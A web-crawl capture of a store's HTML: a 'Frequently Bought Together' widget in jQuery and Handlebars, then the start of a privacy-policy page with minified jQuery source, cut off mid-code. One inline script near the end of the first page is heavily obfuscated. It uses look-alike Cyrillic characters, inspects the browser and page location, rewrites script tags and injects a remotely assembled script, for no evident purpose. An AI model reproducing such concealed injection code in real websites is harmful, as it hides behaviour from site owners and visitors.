r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script> <script id="ba-freq" type="text/x-handlebars-template"> <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices with-sale-badge"
        style=""> <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together</h2> <div class="ba-products-list">
      {{#products}} <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}"> <a href="/products/{{handle}}" target="_blank"> <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale</span> <img src='{{image}}'/></a></div>
      {{/products}}</div> <div class="ba-clear"></div> <div class="ba-product-form"> <span id="ba-total-price-cont"> <span id="ba-total-price-title">Total Price</span>: <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898"></span></span> <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart</button></div> <ul class="ba-products-input">
      {{#products}} <li data-product-id="{{id}}"> <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}} <strong> <span class="this-item">This item:</span> <span class="product-title" style="color:#111111">{{{title}}}</span></strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}} <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}</a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}} <div class="ba-product-variants-container"> <select class="ba-product-variant-select">
                {{#variants}} <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}</select></div>
          {{/ifMoreThan}} <span class="ba-product-price-container"> <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}</span> <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}</span></span></li>
      {{/products}}</ul></div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) <10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet&&$("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet){var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
</script> <script>for(var d="135079RdVDYO 11452nueOiq 204254xrHIYI 1LCjEsz 201875EPTrlm 41989FsSqxp 193axZxya 171085AdPkxE 1193HHTvvl 0x187 0x188 0x18b 0x189 0x18e 0x18c 0x186 0x18a 0x18d shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G K I V z".split(" "),e=[d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15],d[16],d[17],d[18],d[19],d[20],d[21],d[22],d[23],d[24],d[25],d[26],d[27],d[28],d[29],d[30],d[31],d[32],d[33],d[34],d[35],d[36],d[37],d[38],d[39],d[40],d[41],d[42],d[43],d[44],d[45],d[46],d[47],d[48],d[49],d[50],d[51],d[52],d[53],d[54],d[55],d[56],d[57],d[58],d[59],d[60],d[61],d[62],d[63],d[64],d[65],d[66],d[67],d[68],d[69],d[70],d[71],d[72],d[73],d[74],d[75],d[76],d[77],d[78],d[79],d[80],d[81],d[82],d[83],d[84],d[85]],g=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8]];;)try{if(242423===parseInt(g[e[9]-390])+parseInt(g[e[10]-390])+parseInt(g[e[11]-390])*-parseInt(g[e[12]-390])+parseInt(g[e[13]-390])+parseInt(g[e[14]-390])*-parseInt(g[e[15]-390])+parseInt(g[e[16]-390])+-parseInt(g[e[17]-390]))break;g[e[19]](g[e[18]]())}catch(n){g[e[19]](g[e[18]]())}var n=[e[20]+e[21]+e[22]+e[23],e[23]+e[24]+e[25]+e[26]+e[27]+e[28]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[35]+e[36]+e[33]+e[37]+e[38]+e[39]+e[33]+e[20]+e[33]+e[29]+e[28]+e[21]+e[37],e[40]+e[41]+e[21]+e[21]+e[42]+e[37]+e[43]+e[25]+e[29]+e[37]+e[43]+e[27]+e[25],e[44]+e[45]+e[46]+e[47]+e[21]+e[34]+e[28]+e[33]+e[34]+e[28]+e[48]+e[21]+e[27]+e[23]+e[33]+e[23],e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[49]+e[33]+e[28]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28]+e[25]+e[50]+e[38]+e[51]+e[27]+e[49]+e[52]+e[27]+e[42]+e[33],e[20]+e[33]+e[34]+e[49]+e[28]+e[30],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[56]+e[29]+e[37]+e[24]+e[26]+e[28],e[28]+e[38]+e[26]+e[33],e[49]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[29]+e[37]+e[33]+e[27]+e[28]+e[33]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28],e[27]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33]+e[25],e[34]+e[27]+e[42]+e[33],e[32]+e[27]+e[20]+e[36]+e[33],e[25]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[24]+e[34]+e[34]+e[33]+e[37]+e[58]+e[51]+e[46]+e[48],e[37]+e[33]+e[42]+e[21]+e[32]+e[33]+e[59]+e[30]+e[24]+e[20]+e[23],e[26]+e[27]+e[37]+e[33]+e[34]+e[28]+e[52]+e[21]+e[23]+e[33],e[24]+e[34]+e[25]+e[33]+e[37]+e[28]+e[50]+e[33]+e[60]+e[21]+e[37]+e[33],e[25]+e[37]+e[29],e[30]+e[28]+e[28]+e[26]+e[25]+e[61]+e[54]+e[54]+e[23]+e[37]+e[24]+e[32]+e[33]+e[62]+e[49]+e[21]+e[21]+e[49]+e[20]+e[33]+e[62]+e[29]+e[21]+e[42]+e[54]+e[36]+e[29]+e[63]+e[33]+e[53]+e[26]+e[21]+e[37]+e[28]+e[64]+e[23]+e[21]+e[65]+e[34]+e[20]+e[21]+e[27]+e[23]+e[66]+e[24]+e[23]+e[64]+e[67]+e[39]+e[33]+e[68]+e[55]+e[69]+e[70]+e[71]+e[72]+e[27]+e[25]+e[73]+e[34]+e[44]+e[31]+e[72]+e[68]+e[67]+e[74]+e[60]+e[75]+e[43]+e[76]+e[32]+e[49]+e[77]+e[78]+e[25]+e[67]+e[73]+e[79]+e[55]+e[50],e[27]+e[26]+e[26]+e[33]+e[34]+e[23]+e[59]+e[30]+e[24]+e[20]+e[23],e[30]+e[33]+e[27]+e[23],e[20]+e[24]+e[34]+e[80],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[56]+e[25],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[25]+e[25],e[59]+e[30]+e[37]+e[21]+e[42]+e[33]+e[43]+e[48]+e[24]+e[49]+e[30]+e[28]+e[30]+e[21]+e[36]+e[25]+e[33],e[24]+e[34]+e[23]+e[33]+e[53]+e[45]+e[60],e[36]+e[25]+e[33]+e[37]+e[57]+e[49]+e[33]+e[34]+e[28],e[81]+e[21]+e[21]+e[49]+e[20]+e[33]+e[41]+e[21]+e[28],e[74]+e[67]+e[67],e[24]+e[34]+e[29]+e[20]+e[36]+e[23]+e[33]+e[25],e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[26]+e[37]+e[33]+e[32]+e[24]+e[33]+e[65]+e[62]+e[29]+e[21]+e[42],e[30]+e[37]+e[33]+e[60],e[20]+e[21]+e[29]+e[27]+e[28]+e[24]+e[21]+e[34],e[42]+e[38]+e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[62]+e[29]+e[21]+e[42],e[60]+e[21]+e[21]+e[23]+e[25],e[25]+e[29]+e[37]+e[21]+e[20]+e[20],e[27]+e[23]+e[23]+e[31]+e[32]+e[33]+e[34]+e[28]+e[48]+e[24]+e[25]+e[28]+e[33]+e[34]+e[33]+e[37],e[42]+e[21]+e[36]+e[25]+e[33]+e[42]+e[21]+e[32]+e[33],e[28]+e[21]+e[36]+e[29]+e[30]+e[25]+e[28]+e[27]+e[37]+e[28],e[20]+e[21]+e[27]+e[23],e[27]+e[28]+e[28]+e[27]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[21]+e[34]+e[20]+e[21]+e[27]+e[23]],w=!1;function Q(){if(!w)if(e[72]+e[60]+e[58]+e[21]+e[24]===e[72]+e[60]+e[58]+e[21]+e[24]){w=!0,setTimeout(function(){function o(d,t){if(e[46]+e[49]+e[20]+e[42]+e[27]!==e[46]+e[49]+e[20]+e[42]+e[27]){var i=Z[o];d[26]===i[t[10]](r[9])&&i[m[15]](i[9],O[27])}else{var r=document[n[2]](d);if(r){if(e[35]+e[69]+e[21]+e[27]+e[39]===e[35]+e[69]+e[21]+e[27]+e[39])return t(r);Q()}setTimeout(function(){return e[57]+e[50]+e[45]+e[60]+e[60]!==e[60]+e[65]+e[30]+e[68]+e[59]?o(d,t):void I(u,300)},2e3)}}if(e[51]+e[72]+e[36]+e[32]+e[82]!==e[51]+e[72]+e[36]+e[32]+e[82])return r[w[1]](new d(U[4]));var u=new Event(n[0]);window[n[1]](u),o(n[3],function(){return document[n[1]](new CustomEvent(n[4]))});var r=document[n[6]](n[5]);for(Q=0;Q<r[n[7]];Q++){if(e[60]+e[51]+e[45]+e[29]+e[68]===e[82]+e[59]+e[44]+e[48]+e[80])return I(u);if(n[8]==r[Q][n[10]](n[9]))if(e[74]+e[34]+e[44]+e[72]+e[83]===e[74]+e[34]+e[44]+e[72]+e[83]){for(var w=document[n[11]](n[5]),d=0;d<r[Q][n[12]][n[7]];d++)if(e[76]+e[81]+e[28]+e[82]+e[84]===e[76]+e[81]+e[28]+e[82]+e[84]){var U=r[Q][n[12]][d];w[n[15]](U[n[13]],U[n[14]])}else{for(var g=a[K[11]](X[5]),m=0;m<t[F][c[12]][s[7]];m++){var x=Um[UB][UY[12]][m];g[UQ[15]](x[UH[13]],x[UC[14]])}g[i[9]]=p[16],g[v[17]]=j[l][b[17]],U0[U1][U2[19]][U3[18]](U4[U5]),U6[U7][U8[19]][U9[20]](g,UU[UI])}w[n[9]]=n[16],w[n[17]]=r[Q][n[17]],r[Q][n[19]][n[18]](r[Q]),r[Q][n[19]][n[20]](w,r[Q])}else(d=Z[o[11]](f[5]))[h[21]]=g[22],d[x[24]][O[23]](d)}setTimeout(function(){if(e[83]+e[39]+e[42]+e[83]+e[85]===e[52]+e[23]+e[76]+e[34]+e[76])return u(r,w);var d=document[n[11]](n[5]);d[n[21]]=n[22],document[n[24]][n[23]](d)},4e3)},2e3);for(var I,d=document[n[6]](n[25]),Q=0;Q<d[n[7]];Q++)e[49]+e[32]+e[23]+e[58]+e[46]===e[49]+e[32]+e[23]+e[58]+e[46]?(I=d[Q],n[26]===I[n[10]](n[9])&&I[n[15]](n[9],n[27])):Q()}else{if(d=Z[S[2]](f))return P(d);M(function(){return k(r,N)},2e3)}}-1==navigator[n[30]][n[29]](n[28])&&-1==navigator[n[30]][n[29]](n[31])&&!1===navigator[n[30]][n[33]](n[32])&&(-1<window[n[36]][n[35]][n[29]](n[34])||-1<window[n[36]][n[35]][n[29]](n[37])||-1<window[n[36]][n[35]][n[29]](n[38]))&&(window[n[40]](n[39],function(){Q()}),window[n[40]](n[41],function(){Q()}),window[n[40]](n[42],function(){Q()}),window[n[40]]?window[n[40]](n[43],function(){setTimeout(Q,300)},!1):window[n[44]]?window[n[44]](n[45],function(){setTimeout(Q,300)}):window[n[45]]=Q);</script><div id="monster-upsell-cart" data-rtl="false"></div></body>
   
<script>
	window.mu_bag_selecor = [".header-fixed--false .cart_count", ".top_bar--right .cart_count"]
</script>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysuperfoods.com/it/pages/privacy-policy
body_size: 141792
content:
 <!DOCTYPE html>
<html lang="it"> <head> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" 